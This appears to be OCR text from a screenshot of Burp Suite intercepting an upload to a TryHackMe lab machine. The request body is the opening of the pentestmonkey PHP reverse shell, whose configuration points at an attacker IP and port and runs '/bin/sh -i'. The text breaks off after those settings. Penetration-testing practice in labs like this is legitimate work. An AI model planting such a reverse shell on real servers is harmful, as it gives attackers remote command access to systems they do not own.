 Burp Suite Community Edition
En
TryHackMe | King of th
10.10.84.169/upload/6bd
404 Not Found
10.10.84.169:82/index.php
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.84.169:82
Forward Drop Intercept is on Action
Comment this item
?
Raw Params Headers Hex
34 // it under the terms of the GNU General Public License version 2 as
35 // published by the Free Software Foundation.
36 //
37 // This program is distributed in the hope that it will be useful,
38 // but WITHOUT ANY WARRANTY; without even the implied warranty of
39 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
40 // GNU General Public License for more details.
41 //
42 // You should have received a copy of the GNU General Public License along
43 // with this program; if not, write to the Free Software Foundation, Inc.,
44 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
45 //
46 // This tool may be used for legal purposes only. Users take full responsibility
47 // for any actions performed using this tool. If these terms are not acceptable to
48 // you, then do not use this tool.
49 //
50 // You are encouraged to send comments, improvements or suggestions to
51 // me at pentestmonkey@pentestmonkey.net
52 //
// Description
54 // -----------
55 // This script will make an outbound TCP connection to a hardcoded IP and port.
56 // The recipient will be given a shell running as the current user (apache normally).
57 //
58 // Limitations
59 // -----------
60 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
66 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
67
68 set_time_limit (0);
69 $VERSION = "1.0";
70 $ip = '10.2.2.132'; // CHANGE THIS
71 $port = 9999; // CHANGE THIS
72 $chunk_size = 1400;
73 $write_a = null;
74 $error_a = null;
75 $shell = 'uname -a; w; id; /bin/sh -i';
76 $daemon = 0;
77 $debug = 0;
78
79 //
80 // Daemonise ourself if possible to avoid zombies later
81 //
? < + >